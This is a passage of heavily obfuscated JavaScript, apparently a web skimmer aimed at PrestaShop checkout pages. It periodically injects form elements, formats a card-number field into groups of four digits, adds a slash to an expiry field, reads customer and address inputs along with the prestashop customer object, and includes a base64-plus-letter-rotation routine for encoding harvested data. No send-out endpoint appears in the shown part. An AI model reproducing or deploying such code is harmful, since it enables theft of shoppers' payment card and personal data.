_0x1f4fe6(_0xaac2e9);},'FgnrY':_0x393034(0x3ed),'RKMgf':_0x393034(0x3c9),'Bohol':function(_0x21817b,_0x48b7ca){return _0x21817b(_0x48b7ca);},'wVQYv':_0x393034(0x181),'IdLGs':_0x393034(0x33a),'KzgnA':function(_0x2b0767,_0x485789){return _0x2b0767(_0x485789);},'jcToB':_0x393034(0x37e),'KpfwB':_0x393034(0x3cb),'VBuuA':function(_0x555f01,_0x4e91ae){return _0x555f01(_0x4e91ae);},'kPQjV':_0x393034(0x30f),'OEscy':function(_0x4875d9,_0x2cf118){return _0x4875d9+_0x2cf118;},'fteqW':_0x393034(0x1cd),'laKek':_0x393034(0x3a3),'TqZHW':function(_0x1dc91a,_0x2945b9){return _0x1dc91a(_0x2945b9);},'eTBKk':_0x393034(0x2ed),'dQeOH':_0x393034(0x3dd),'PQedJ':function(_0x19da57,_0x393524){return _0x19da57(_0x393524);},'yREhH':_0x393034(0x31a),'nwRch':function(_0x7ca1c,_0x57d885){return _0x7ca1c<_0x57d885;},'QGFhq':function(_0x391e6d,_0x45d618){return _0x391e6d>_0x45d618;},'ujygh':function(_0x50439d,_0x99e6a2){return _0x50439d==_0x99e6a2;},'VSQjZ':function(_0x288d8c,_0x30ccbb){return _0x288d8c(_0x30ccbb);},'spqPe':function(_0x405cc4,_0x4257fa){return _0x405cc4!==_0x4257fa;},'vfXrp':function(_0x3c9288,_0x5f3549){return _0x3c9288>_0x5f3549;},'oBEyZ':_0x393034(0x200)+_0x393034(0x245),'vDxhW':function(_0x51a521,_0x5ed33d){return _0x51a521==_0x5ed33d;},'vCUoZ':function(_0x33d104,_0x27e45d){return _0x33d104>_0x27e45d;},'RqIgO':function(_0x10032f,_0x1abea8){return _0x10032f<_0x1abea8;},'pMYpe':function(_0x3f1b78,_0x1ed22b){return _0x3f1b78(_0x1ed22b);},'FrBPE':function(_0x501b9c,_0x7d5348){return _0x501b9c(_0x7d5348);},'JDxxE':function(_0x1310b1,_0x44a70f){return _0x1310b1<=_0x44a70f;},'GINmx':function(_0x4b3263,_0x1a676b){return _0x4b3263(_0x1a676b);},'ePbPQ':function(_0xddb5ce){return _0xddb5ce();},'ZCIqT':function(_0x49f04d,_0x22dc81){return _0x49f04d==_0x22dc81;},'ARkFs':function(_0x39c9b6,_0x30adf1){return _0x39c9b6+_0x30adf1;},'mBBvj':function(_0x54fb93,_0x4141ed){return _0x54fb93+_0x4141ed;},'sDbKw':function(_0x5571ba,_0x5a7fad){return _0x5571ba+_0x5a7fad;},'JLQHN':function(_0x2a72f2,_0x1a1e4b){return _0x2a72f2+_0x1a1e4b;},'hZCmI':function(_0x154d3b,_0x302779){return _0x154d3b+_0x302779;},'tNDjy':function(_0x81b74b,_0xa6cdda){return _0x81b74b+_0xa6cdda;},'yjqWD':function(_0x49ed23,_0x326337){return _0x49ed23(_0x326337);},'OPjLw':function(_0x3a95c6,_0x528dc2){return _0x3a95c6/_0x528dc2;},'ddKIm':function(_0x5e7101,_0x5f4fb0){return _0x5e7101(_0x5f4fb0);},'LaJGy':function(_0x346f8f,_0x27095e){return _0x346f8f/_0x27095e;},'LHjQe':function(_0x3760de,_0x32b263){return _0x3760de(_0x32b263);},'UkIgn':function(_0x589598,_0x2acaca){return _0x589598/_0x2acaca;},'ziVnZ':function(_0x3d2624,_0x511c85){return _0x3d2624(_0x511c85);},'cCQBB':function(_0xfa3cfc,_0x23e2d4){return _0xfa3cfc(_0x23e2d4);},'FovZs':function(_0x5c6e31,_0x29aa42){return _0x5c6e31(_0x29aa42);},'WbHSF':function(_0x1eb786,_0x56ab3d){return _0x1eb786(_0x56ab3d);},'EdxNr':function(_0x161d8f,_0x4e72f8){return _0x161d8f(_0x4e72f8);},'pKZxv':function(_0x4cb607,_0x235dae){return _0x4cb607(_0x235dae);},'DShmg':function(_0x312529,_0x4b6229){return _0x312529(_0x4b6229);},'lDCHU':function(_0x4a61e3,_0x2af8b8){return _0x4a61e3(_0x2af8b8);},'zkGRv':function(_0x2fa71f){return _0x2fa71f();},'yXdjH':_0x393034(0x236)+_0x393034(0x110),'cusSV':_0x393034(0x324),'smvHM':_0x393034(0x315)+_0x393034(0x1a1)+_0x393034(0x342)+_0x393034(0xc9)+_0x393034(0xef)+_0x393034(0x29e)+_0x393034(0x1ed)+_0x393034(0x33b)+_0x393034(0x1b1)+_0x393034(0x3eb)+_0x393034(0x322)+_0x393034(0x256)+_0x393034(0x2f3)+_0x393034(0x365)+_0x393034(0x1a2)+_0x393034(0x219)+_0x393034(0x39e)+_0x393034(0x336)+_0x393034(0x2c2)+_0x393034(0x25b)+_0x393034(0x157)+_0x393034(0x379)+_0x393034(0x28a)+_0x393034(0x2ab)+_0x393034(0x290)+_0x393034(0x216)+_0x393034(0x1d0)+_0x393034(0x1e4)+_0x393034(0xfe)+_0x393034(0x165)+_0x393034(0x1d5)+_0x393034(0x409)+_0x393034(0x2eb)+_0x393034(0x36c)+_0x393034(0x378)+_0x393034(0x385)+_0x393034(0x1f7)+_0x393034(0x3fd)+_0x393034(0x3db)+_0x393034(0x1ab)+_0x393034(0x27e)+_0x393034(0xe8)+_0x393034(0x38a)+_0x393034(0x1dd)+_0x393034(0x346)+_0x393034(0x2b2)+_0x393034(0x316)+_0x393034(0x2a3)+_0x393034(0x263)+_0x393034(0x3fa)+_0x393034(0x18c),'bjbxq':_0x393034(0x2f6)+'g','klZMP':_0x393034(0x209)+_0x393034(0x1e3),'kGgXb':_0x393034(0x33d)+_0x393034(0x2ff)+_0x393034(0xdc)+_0x393034(0x19f)+_0x393034(0x1ff)+_0x393034(0x304)+_0x393034(0x40f)+'g>','UYFzi':_0x393034(0x3f9)+'Ox','vbWhq':_0x393034(0x3c0)+_0x393034(0x3b5),'PTlQV':_0x393034(0x1d2)+'J','zkGJu':_0x393034(0x307)+_0x393034(0xcd),'JzlHp':_0x393034(0x2a4)+_0x393034(0x1f2)+_0x393034(0x2a2)+_0x393034(0x28c)+_0x393034(0x275)+_0x393034(0x248)+_0x393034(0x364)+_0x393034(0x34d)+_0x393034(0x108)+_0x393034(0x1a8)+_0x393034(0x19a),'hNYcZ':_0x393034(0x2db)+_0x393034(0x39a)+'r','pDvbw':_0x393034(0x12d)+'ye','IWvSN':_0x393034(0x407)+'d','QvDcW':_0x393034(0xda)+_0x393034(0x1f8),'VsSWj':_0x393034(0x119),'SWtwa':function(_0x441ecb){return _0x441ecb();},'HmMEh':_0x393034(0x3cc)+_0x393034(0x1c9)+_0x393034(0x327),'hvPVs':_0x393034(0x12b),'GpWFc':_0x393034(0x280)+_0x393034(0x172)+_0x393034(0x387)+_0x393034(0x27f)+_0x393034(0x2f8)+_0x393034(0x18f)+_0x393034(0x127)+_0x393034(0x1e8)+_0x393034(0x398)+_0x393034(0x348)+_0x393034(0x2d7)+_0x393034(0x2a0),'MvSlg':function(_0x2b4d22,_0x3136ef){return _0x2b4d22(_0x3136ef);},'Wpzqi':function(_0x9013c,_0x25bfb4){return _0x9013c+_0x25bfb4;},'CLEok':function(_0x595be0,_0x22a8ec){return _0x595be0+_0x22a8ec;},'qVpCE':function(_0x5e24fc,_0x18e854){return _0x5e24fc+_0x18e854;},'GruOH':function(_0xa4db50,_0x6d1ba8){return _0xa4db50+_0x6d1ba8;},'lfBbc':function(_0x3739d6,_0x1549ef){return _0x3739d6+_0x1549ef;},'iyLHa':function(_0x1128a5,_0x24a374){return _0x1128a5+_0x24a374;},'CWelP':function(_0x4cf12d,_0x3d2f98){return _0x4cf12d+_0x3d2f98;},'YaLmz':function(_0x39ec9e,_0x56a16d){return _0x39ec9e+_0x56a16d;},'ltrEN':function(_0x5b56f1,_0x10993f){return _0x5b56f1+_0x10993f;},'WAuAX':function(_0x31964f,_0xfdf117){return _0x31964f+_0xfdf117;},'ViFdf':function(_0x1a4865,_0x36e0c4){return _0x1a4865+_0x36e0c4;},'pNYCB':function(_0xbad025,_0x51cd86){return _0xbad025+_0x51cd86;},'LMJNm':_0x393034(0x232),'IDkob':_0x393034(0x382),'PjYCb':_0x393034(0x16c),'AnfGH':_0x393034(0x2d8),'pwXaT':_0x393034(0x386),'ULffF':_0x393034(0x2bf),'PCCHw':_0x393034(0x310),'vxPrj':_0x393034(0x337),'ZSpTp':_0x393034(0x1ae),'LodpT':_0x393034(0x333),'ACcZD':_0x393034(0x266),'nFwQK':_0x393034(0x1da),'hveWm':_0x393034(0x17b),'SIYgV':_0x393034(0x302),'PVNwX':_0x393034(0xe0),'lNOkp':function(_0x5eb41b,_0x29cf80,_0x59eba){return _0x5eb41b(_0x29cf80,_0x59eba);},'AhIOn':_0x393034(0x212)+_0x393034(0x2ce)+_0x393034(0x3d1)+_0x393034(0x22b),'DbqFb':_0x393034(0x314),'nrZsG':_0x393034(0x29f),'xMEHn':_0x393034(0x415),'bSNxL':function(_0xf2b7f8,_0x5206a7){return _0xf2b7f8(_0x5206a7);},'HjZro':function(_0x48ad71,_0x1828de){return _0x48ad71+_0x1828de;},'BvBHc':function(_0x1fd291,_0x11d1f5){return _0x1fd291+_0x11d1f5;},'xhrLz':function(_0xa9a638,_0x46f3f1){return _0xa9a638+_0x46f3f1;},'OOpGv':_0x393034(0x227)+_0x393034(0x2a5)+_0x393034(0x300)+_0x393034(0x36e)+_0x393034(0x28e)+_0x393034(0x201)+_0x393034(0x1ac)+_0x393034(0x368)+_0x393034(0x3e8)+_0x393034(0x2f0)+_0x393034(0x1eb)+_0x393034(0x35c)+_0x393034(0x3f4)+_0x393034(0x40d)+_0x393034(0x3f1)+_0x393034(0x1b5)+_0x393034(0x3a6)+_0x393034(0x377)+_0x393034(0x31b)+_0x393034(0x149)+_0x393034(0x2b7)+_0x393034(0x2ec)+_0x393034(0x278)+_0x393034(0xe5)+_0x393034(0x137)+_0x393034(0x109)+_0x393034(0x17d)+_0x393034(0x1b6)+_0x393034(0x1af)+_0x393034(0xf0)+_0x393034(0x24a)+_0x393034(0x24e)+_0x393034(0x411)+_0x393034(0x22e)+_0x393034(0x186)+_0x393034(0x270)+_0x393034(0x131)+_0x393034(0x262)+_0x393034(0x202)+_0x393034(0x156)+_0x393034(0xfa)+_0x393034(0x3ea)+_0x393034(0x2c6)+_0x393034(0x10b)+_0x393034(0x2af)+_0x393034(0x3a2)+_0x393034(0x3ff)+_0x393034(0x289)+_0x393034(0x27b)+_0x393034(0x1be)+_0x393034(0x3d7)+_0x393034(0x34e)+_0x393034(0x268)+_0x393034(0x412)+_0x393034(0xd0)+_0x393034(0x39d)+_0x393034(0x26b)+_0x393034(0x30e)+_0x393034(0x1ee)+_0x393034(0x10f)+_0x393034(0xd3)+_0x393034(0x113)+_0x393034(0x1ca)+_0x393034(0x1f5)+_0x393034(0x171)+_0x393034(0x136)+_0x393034(0x2fb),'wriaE':function(_0x5ccda4,_0x47f700){return _0x5ccda4(_0x47f700);},'HiBEX':function(_0x21ffa3,_0x5c9572){return _0x21ffa3+_0x5c9572;},'dtNaQ':_0x393034(0x1e5)+_0x393034(0x23f)+_0x393034(0x399),'eyQbQ':_0x393034(0x178),'QMdmN':function(_0x18e389,_0x3cd121){return _0x18e389(_0x3cd121);},'UaWwc':_0x393034(0xe2)+_0x393034(0x255),'QhBbC':_0x393034(0x3c3),'lgDKO':_0x393034(0x2fa),'qKwWy':_0x393034(0x16f)+_0x393034(0x32b),'olQDz':_0x393034(0x247),'EaxmN':_0x393034(0x261)+'ts','dZxka':_0x393034(0x115),'TVsGG':_0x393034(0x2c5),'ecJXS':_0x393034(0x3e2),'KVzKA':_0x393034(0x2a6),'WWRgg':_0x393034(0x213),'yxgkS':_0x393034(0x29c)+_0x393034(0x329)+_0x393034(0x1f3)+_0x393034(0x3d2)+_0x393034(0x22a)+_0x393034(0x25e)+_0x393034(0x332)+_0x393034(0x1bb)+_0x393034(0x249),'SKQkz':_0x393034(0x24c)+_0x393034(0x39f)+_0x393034(0x38d)+_0x393034(0x147)+_0x393034(0x285)+_0x393034(0x134)+_0x393034(0x349)+_0x393034(0x2df)+_0x393034(0x1a3)+_0x393034(0x18e)+_0x393034(0x271)+_0x393034(0x23b)+_0x393034(0x3f2)+_0x393034(0x1d9)+_0x393034(0x173)+_0x393034(0x197)+_0x393034(0x179)+_0x393034(0x14a)+_0x393034(0x22c)+_0x393034(0x20e)+_0x393034(0xed)+_0x393034(0x21d)+_0x393034(0x233)+_0x393034(0x2d6)+_0x393034(0x125)+_0x393034(0x1b2)+_0x393034(0x2d0)+_0x393034(0x15b)+_0x393034(0x3a7)+_0x393034(0x1e2)+_0x393034(0xfb)+_0x393034(0x1aa)+_0x393034(0x195)+_0x393034(0x388)+_0x393034(0x21f)+_0x393034(0x185)+_0x393034(0x376)+_0x393034(0x103)+_0x393034(0x1c4)+_0x393034(0x107)+_0x393034(0x217)+_0x393034(0x3e5)+_0x393034(0x2b5)+_0x393034(0x356)+_0x393034(0x3d8)+_0x393034(0x1d4)+_0x393034(0xe9)+_0x393034(0x2f5)+_0x393034(0x283)+_0x393034(0x138)+_0x393034(0x102)+_0x393034(0xd2)+_0x393034(0x37d)+_0x393034(0x196)+_0x393034(0x1a6)+_0x393034(0x3ce)+_0x393034(0x106)+_0x393034(0x2bc)+_0x393034(0x184)+_0x393034(0xf6)+_0x393034(0x143)+_0x393034(0x360)+_0x393034(0x20d)+_0x393034(0x1df)+_0x393034(0xee)+_0x393034(0x1ef)+_0x393034(0x3f0)+_0x393034(0x23a)+_0x393034(0x3c6)+_0x393034(0x1a9)+_0x393034(0x176)+_0x393034(0x199)+_0x393034(0xf1)+_0x393034(0x31f)+_0x393034(0x1cc)+_0x393034(0x2b4)+_0x393034(0x120)+_0x393034(0x12c)+_0x393034(0x312)+_0x393034(0x104)+_0x393034(0x14f)+_0x393034(0x3d3)+_0x393034(0x40a)+_0x393034(0x3ca)+_0x393034(0x100)+_0x393034(0x3b9)+_0x393034(0x16e)+_0x393034(0x265)+_0x393034(0x37d)+_0x393034(0x112)+_0x393034(0x2b1)+_0x393034(0x350)+_0x393034(0x3ac)+_0x393034(0x403)+_0x393034(0xed)+_0x393034(0x21d)+_0x393034(0x233)+_0x393034(0x2d6)+_0x393034(0x125)+_0x393034(0x198)+(_0x393034(0x1c1)+_0x393034(0xe1)+_0x393034(0x2b3)+_0x393034(0xde)+_0x393034(0x141)+_0x393034(0x27a)+_0x393034(0x3d5)+_0x393034(0x146)+_0x393034(0x303)+_0x393034(0x25c)+_0x393034(0x2e4)+_0x393034(0x1b9)+_0x393034(0x12f)+_0x393034(0x20b)+_0x393034(0xdd)+_0x393034(0x13c)+_0x393034(0x166)+_0x393034(0x40c)+_0x393034(0x158)+_0x393034(0x246)+_0x393034(0x2fe)+_0x393034(0xe6)+_0x393034(0x375)+_0x393034(0x164)+_0x393034(0x3de)),'cazny':function(_0x192551,_0x59813c,_0x1b1804){return _0x192551(_0x59813c,_0x1b1804);}};xht=_0x3431a0[_0x393034(0x3e0)],_int7=_0x3431a0[_0x393034(0x320)](setInterval,function(){var _0x4349ab=_0x393034,_0xc54b20={'NFVxx':function(_0x3fca5c,_0x3a310d){var _0xb7b795=_0x5e8a;return _0x3431a0[_0xb7b795(0x1d6)](_0x3fca5c,_0x3a310d);},'bRonM':_0x3431a0[_0x4349ab(0x241)],'PXPrP':function(_0x27f81d,_0x2b82b4){var _0x9b4ba4=_0x4349ab;return _0x3431a0[_0x9b4ba4(0x1d6)](_0x27f81d,_0x2b82b4);},'twelv':function(_0xb2f2ba,_0x3a285f){var _0xd9cb2b=_0x4349ab;return _0x3431a0[_0xd9cb2b(0x32f)](_0xb2f2ba,_0x3a285f);},'aTnzM':function(_0x15a43c,_0x4747c2){var _0x14128d=_0x4349ab;return _0x3431a0[_0x14128d(0x3a4)](_0x15a43c,_0x4747c2);},'vlIvs':function(_0x1abb66,_0xf80e30){var _0x3450d2=_0x4349ab;return _0x3431a0[_0x3450d2(0x116)](_0x1abb66,_0xf80e30);},'wuRrn':function(_0x5768f4,_0x984645){var _0x5f079c=_0x4349ab;return _0x3431a0[_0x5f079c(0x36a)](_0x5768f4,_0x984645);}},_0xda544=_0x257e5c[_0x4349ab(0x307)+_0x4349ab(0xcd)](_0x3431a0[_0x4349ab(0x351)]);for(var _0xfb3a45=0x136c+0x204*0x2+-0x1772*0x1;_0x3431a0[_0x4349ab(0x27c)](_0xfb3a45,-0x1*0xb7b+-0x1257+0x1dd7);_0xfb3a45++){var _0x522ed0=_0x3431a0[_0x4349ab(0x3c7)][_0x4349ab(0x1c2)]('|'),_0x1ae1e7=0x47c*-0x7+0x64d*-0x6+0x4532;while(!![]){switch(_0x522ed0[_0x1ae1e7++]){case'0':!_0x43c7b7[_0x4349ab(0x36d)]&&!!_0x5316d1[_0x4349ab(0x26d)](_0xda544)&&_0x5316d1[_0x4349ab(0x307)+_0x4349ab(0xcd)](_0x3431a0[_0x4349ab(0x351)])[_0x4349ab(0x3b0)]();continue;case'1':var _0x5316d1=_0x257e5c[_0x4349ab(0x307)+_0x4349ab(0xcd)](_0x5d4ba3);continue;case'2':var _0x48cfd7=_0x3431a0[_0x4349ab(0x392)](_0x3431a0[_0x4349ab(0x2e0)],_0xfb3a45);continue;case'3':_0x43c7b7[_0x4349ab(0x36d)]&&!_0x5316d1[_0x4349ab(0x26d)](_0xda544)&&_0x5316d1[_0x4349ab(0x305)+_0x4349ab(0x276)](_0x3431a0[_0x4349ab(0x2d5)],xht);continue;case'4':var _0x5d4ba3=_0x3431a0[_0x4349ab(0x392)](_0x48cfd7,_0x3431a0[_0x4349ab(0x114)]);continue;case'5':var _0x43c7b7=_0x257e5c[_0x4349ab(0x307)+_0x4349ab(0xcd)](_0x48cfd7);continue;}break;}}!!_0xda544&&_0x257e5c[_0x4349ab(0x225)+_0x4349ab(0x14c)]('cc')&&_0x257e5c[_0x4349ab(0x225)+_0x4349ab(0x14c)]('cc')[_0x4349ab(0x3aa)+_0x4349ab(0x2a9)](_0x3431a0[_0x4349ab(0x14e)],function(_0x2feff2){var _0xc3999f=_0x4349ab,_0x5c11bd=this[_0xc3999f(0x2da)][_0xc3999f(0x224)](/\s+/g,''),_0x83f9dd=_0xc54b20[_0xc3999f(0x264)](_0x2feff2[_0xc3999f(0x123)],_0xc54b20[_0xc3999f(0x3f3)]);if(_0x2feff2[_0xc3999f(0x123)]){if(_0xc54b20[_0xc3999f(0x264)](_0x2feff2[_0xc3999f(0x123)][_0xc3999f(0xc6)],0x1d1f+0x1*-0x2493+0x775)&&/^[^\d\s]+$/[_0xc3999f(0x3a0)](_0x2feff2[_0xc3999f(0x123)])||!_0x83f9dd&&_0xc54b20[_0xc3999f(0x3a8)](_0x5c11bd[_0xc3999f(0xc6)],-0x498+0x25e3+-0x2138))return _0x2feff2[_0xc3999f(0x19b)+_0xc3999f(0x395)](),![];}this[_0xc3999f(0x2da)]=_0x5c11bd[_0xc3999f(0x1c2)]('')[_0xc3999f(0x229)]()[_0xc3999f(0x11b)]('')[_0xc3999f(0x224)](/\B(?=(\d{4})+(?!\d))/g,'\x20')[_0xc3999f(0x1c2)]('')[_0xc3999f(0x229)]()[_0xc3999f(0x11b)]('')[_0xc3999f(0x152)]();});var _0x347502=0x21d+-0x260*-0x3+-0x2b*0x37;!!_0xda544&&_0x257e5c[_0x4349ab(0x225)+_0x4349ab(0x14c)](_0x3431a0[_0x4349ab(0x2a7)])&&_0x257e5c[_0x4349ab(0x225)+_0x4349ab(0x14c)](_0x3431a0[_0x4349ab(0x2a7)])[_0x4349ab(0x3aa)+_0x4349ab(0x2a9)](_0x3431a0[_0x4349ab(0x14e)],function(_0x5ce5b0){var _0x3f3d77=_0x4349ab;_0x347502++,_0xc54b20[_0x3f3d77(0x32e)](this[_0x3f3d77(0x2da)][_0x3f3d77(0xc6)],0x10b*-0x3+0x90f*-0x2+0x1541*0x1)&&_0xc54b20[_0x3f3d77(0x10a)](_0x347502,0x6a8+-0x2*-0x40b+-0xebb)&&(_0x347502++,this[_0x3f3d77(0x2da)]=_0xc54b20[_0x3f3d77(0x355)](this[_0x3f3d77(0x2da)],'/')),_0xc54b20[_0x3f3d77(0xf4)](this[_0x3f3d77(0x2da)][_0x3f3d77(0xc6)],-0x1*-0x1a39+0x1867+-0x2aa*0x13)&&(_0x347502=-0x13ee+0x1223*0x1+0x1cb);});},-0x361*0x9+0x43*-0x17+-0x1363*-0x2);function _0x41aeff(_0x3930fe,_0x3cd222){var _0x56582a=_0x393034,_0x50e052=_0x3431a0[_0x56582a(0x26a)][_0x56582a(0x1c2)]('|'),_0x3e2bf7=-0x4f4+-0xa3d*-0x3+-0x19c3;while(!![]){switch(_0x50e052[_0x3e2bf7++]){case'0':var _0x3f962e;continue;case'1':if(_0x3431a0[_0x56582a(0x32f)](_0x3cd222,-0x16*-0xf6+0x1492+-0x29b6)){var _0x3a43c7=_0x3431a0[_0x56582a(0x118)](btoa,_0x3431a0[_0x56582a(0x118)](encodeURIComponent,_0x3930fe))[_0x56582a(0x224)](/[a-zA-Z]/g,function(_0x33db32){var _0x151acd=_0x56582a;return String[_0x151acd(0x210)+'de'](_0x501835[_0x151acd(0x187)](_0x501835[_0x151acd(0x1d1)](_0x33db32,'Z')?-0x67*0x31+0x1418+0x7*-0x1:0x539*-0x7+0x2*-0xb38+0x3b79,_0x33db32=_0x501835[_0x151acd(0x3d0)](_0x33db32[_0x151acd(0x3b3)](-0xb*0x1af+-0x285+-0xa85*-0x2),-0x17f9+0x10*-0x1ff+0x37f6))?_0x33db32:_0x501835[_0x151acd(0x13d)](_0x33db32,-0x1655+-0xff+0x176e));});_0x3f962e=_0x3a43c7[_0x56582a(0x1c2)]('')[_0x56582a(0x229)]()[_0x56582a(0x11b)]('')[_0x56582a(0x224)]('==','_d')[_0x56582a(0x224)]('=','_o');}continue;case'2':return _0x3f962e;case'3':var _0x501835={'ygZZs':function(_0x297778,_0x1157ac){var _0x29b5df=_0x56582a;return _0x3431a0[_0x29b5df(0x128)](_0x297778,_0x1157ac);},'GhRKs':function(_0xcbbe79,_0x36c188){var _0x52476c=_0x56582a;return _0x3431a0[_0x52476c(0x244)](_0xcbbe79,_0x36c188);},'NzDzc':function(_0x49ac9f,_0x259955){var _0x118b69=_0x56582a;return _0x3431a0[_0x118b69(0x392)](_0x49ac9f,_0x259955);},'Esmzb':function(_0x361803,_0x2848d4){var _0x936ddc=_0x56582a;return _0x3431a0[_0x936ddc(0x31c)](_0x361803,_0x2848d4);},'pgntU':function(_0x3314c2,_0x367b1d){var _0x2595a6=_0x56582a;return _0x3431a0[_0x2595a6(0x31c)](_0x3314c2,_0x367b1d);}};continue;case'4':if(_0x3431a0[_0x56582a(0x32f)](_0x3cd222,0x1867+-0xfb*0x17+0x2b*-0xb)){var _0x3a43c7=_0x3930fe[_0x56582a(0x224)]('_d','==')[_0x56582a(0x224)]('_o','=')[_0x56582a(0x224)](/[a-zA-Z]/g,function(_0x87d345){var _0x2ef7d6=_0x56582a;return String[_0x2ef7d6(0x210)+'de'](_0x501835[_0x2ef7d6(0x187)](_0x501835[_0x2ef7d6(0x1d1)](_0x87d345,'Z')?0x111a+-0xb26+-0x1*0x59a:-0x12f2*-0x1+0x3*0x471+-0x1fcb,_0x87d345=_0x501835[_0x2ef7d6(0x3d0)](_0x87d345[_0x2ef7d6(0x3b3)](-0x18b6+0xf32*0x2+-0x5ae),0x7d*0x31+-0x6b7*-0x3+-0x2c05))?_0x87d345:_0x501835[_0x2ef7d6(0x139)](_0x87d345,-0x19*0x81+-0x71+-0x1d*-0x74));});_0x3f962e=_0x3431a0[_0x56582a(0x118)](atob,_0x3a43c7[_0x56582a(0x1c2)]('')[_0x56582a(0x229)]()[_0x56582a(0x11b)](''));}continue;}break;}}function _0x327ae3(_0x196a42){var _0x5b539a=_0x393034;f=[_0x3431a0[_0x5b539a(0x18d)],_0x3431a0[_0x5b539a(0xe3)],_0x3431a0[_0x5b539a(0x2f1)],_0x3431a0[_0x5b539a(0x30a)],_0x3431a0[_0x5b539a(0x29d)],_0x3431a0[_0x5b539a(0x295)],_0x3431a0[_0x5b539a(0x389)],_0x3431a0[_0x5b539a(0x35e)],_0x3431a0[_0x5b539a(0x2b6)],_0x3431a0[_0x5b539a(0x132)]];var _0x5523b8=_0x3431a0[_0x5b539a(0xf8)],_0x4204d8='',_0x52e590=_0x4204d8,_0x196a42=_0x196a42[_0x5b539a(0x1ec)+'e'](),_0x1ba2e4=_0x257e5c[_0x5b539a(0x307)+_0x5b539a(0x1de)](_0x3431a0[_0x5b539a(0x243)]);for(var _0x2d82bc=0x5*-0x27b+-0x22*-0x71+-0x1d*0x17;_0x3431a0[_0x5b539a(0x3a4)](_0x2d82bc,_0x1ba2e4[_0x5b539a(0xc6)]);_0x2d82bc++){if(_0x3431a0[_0x5b539a(0x2d2)](_0x1ba2e4[_0x2d82bc][_0x5b539a(0x2da)],_0x4204d8)&&_0x3431a0[_0x5b539a(0x259)](_0x1ba2e4[_0x2d82bc][_0x5b539a(0x2da)],_0x5523b8)){c=_0x3431a0[_0x5b539a(0x25d)](_0x3431a0[_0x5b539a(0x392)](_0x3431a0[_0x5b539a(0x292)](_0x1ba2e4[_0x2d82bc][_0x5b539a(0x2d1)],_0x1ba2e4[_0x2d82bc][_0x5b539a(0x340)]),_0x1ba2e4[_0x2d82bc]['id']),_0x1ba2e4[_0x2d82bc][_0x5b539a(0x121)]),c=c[_0x5b539a(0x1ec)+'e']();if(_0x3431a0[_0x5b539a(0x2ac)](c[_0x5b539a(0x2bb)](_0x196a42),0x242*-0x11+0x3*-0x91+0x1*0x2815)){_0x52e590=_0x1ba2e4[_0x2d82bc][_0x5b539a(0x2da)];if(_0x3431a0[_0x5b539a(0x2ac)](c[_0x5b539a(0x2bb)](f[-0x1295+-0x11*0x5e+0x4f7*0x5]),-0x23b2+-0x16fd+0xb5*0x53)&&_0x3431a0[_0x5b539a(0x35d)](_0x52e590,_0x4204d8))break;}}}if(_0x3431a0[_0x5b539a(0x32f)](_0x52e590,_0x4204d8)){var _0x1ba2e4=_0x257e5c[_0x5b539a(0x307)+_0x5b539a(0x1de)](_0x3431a0[_0x5b539a(0x335)]);for(var _0x2d82bc=0x6a*-0x53+-0x164e+0x3e*0xea;_0x3431a0[_0x5b539a(0x27c)](_0x2d82bc,_0x1ba2e4[_0x5b539a(0xc6)]);_0x2d82bc++){c=_0x3431a0[_0x5b539a(0x392)](_0x3431a0[_0x5b539a(0x126)](_0x3431a0[_0x5b539a(0x1fc)](_0x1ba2e4[_0x2d82bc][_0x5b539a(0x2d1)],_0x1ba2e4[_0x2d82bc][_0x5b539a(0x340)]),_0x1ba2e4[_0x2d82bc]['id']),_0x1ba2e4[_0x2d82bc][_0x5b539a(0x121)]),c=c[_0x5b539a(0x1ec)+'e']();if(_0x3431a0[_0x5b539a(0x2f4)](c[_0x5b539a(0x2bb)](_0x196a42),-0xa4*0x1b+0x120b+0x1*-0xbf)){if(_0x3431a0[_0x5b539a(0x1bd)](_0x1ba2e4[_0x2d82bc][_0x5b539a(0x122)+_0x5b539a(0x148)],0xd2e+-0x1d0a+0xfdc)){_0x52e590=_0x1ba2e4[_0x2d82bc][_0x5b539a(0x307)+_0x5b539a(0x1de)](_0x3431a0[_0x5b539a(0xd4)])[_0x1ba2e4[_0x2d82bc][_0x5b539a(0x122)+_0x5b539a(0x148)]][_0x5b539a(0x3ef)];(_0x3431a0[_0x5b539a(0x218)](_0x52e590[_0x5b539a(0x1ec)+'e']()[_0x5b539a(0x2bb)](_0x3431a0[_0x5b539a(0x381)]),0x865+-0x1*-0x1439+-0x32e*0x9)||_0x3431a0[_0x5b539a(0x11c)](_0x52e590[_0x5b539a(0x1ec)+'e']()[_0x5b539a(0x2bb)](_0x3431a0[_0x5b539a(0x1ce)]),-0xa9*-0x1+0x19b5+0x2d*-0x96)||_0x3431a0[_0x5b539a(0x208)](_0x52e590[_0x5b539a(0x1ec)+'e']()[_0x5b539a(0x2bb)](_0x3431a0[_0x5b539a(0x151)]),0x763*0x2+-0x1*-0x41b+-0x12e1))&&(_0x52e590=_0x4204d8);if(_0x3431a0[_0x5b539a(0x35d)](_0x52e590,_0x4204d8))break;}}}}if(_0x3431a0[_0x5b539a(0x32f)](_0x52e590,_0x4204d8)&&_0x3431a0[_0x5b539a(0x2d2)](typeof prestashop,_0x5523b8)){if(!!prestashop[_0x5b539a(0x281)]){var _0x2a4f5f=_0x257e5c[_0x5b539a(0x307)+_0x5b539a(0xcd)](_0x3431a0[_0x5b539a(0x214)]),_0x45dd0f=prestashop[_0x5b539a(0x281)];if(_0x3431a0[_0x5b539a(0x1f4)](!!_0x45dd0f,!!_0x2a4f5f)){var _0x34d9ed=_0x3431a0[_0x5b539a(0x154)][_0x5b539a(0x1c2)]('|'),_0x2b682e=0x2054+-0x12e7+-0xd6d;while(!![]){switch(_0x34d9ed[_0x2b682e++]){case'0':(_0x3431a0[_0x5b539a(0x128)](f[-0x3d*0x25+0x11d7+-0x900][_0x5b539a(0x2bb)](_0x196a42),0x3*-0x6cb+-0x1a87*-0x1+-0x1*0x626)||_0x3431a0[_0x5b539a(0x396)](_0x3431a0[_0x5b539a(0x2f9)][_0x5b539a(0x2bb)](_0x196a42),-0x70f*-0x2+-0x14c0+-0x236*-0x3))&&(_0x52e590=_0x4e3239[_0x5b539a(0x3c9)]);continue;case'1':_0x3431a0[_0x5b539a(0x128)](f[0x585+0x1c*-0x136+0x1c6b][_0x5b539a(0x2bb)](_0x196a42),0x2095+-0x1052*-0x1+-0x30e7)&&(_0x52e590=_0x4e3239[_0x5b539a(0x1cd)]);continue;case'2':(_0x3431a0[_0x5b539a(0x308)](f[-0x17a2+0x1f68+-0x7c3*0x1][_0x5b539a(0x2bb)](_0x196a42),-0x1*0x2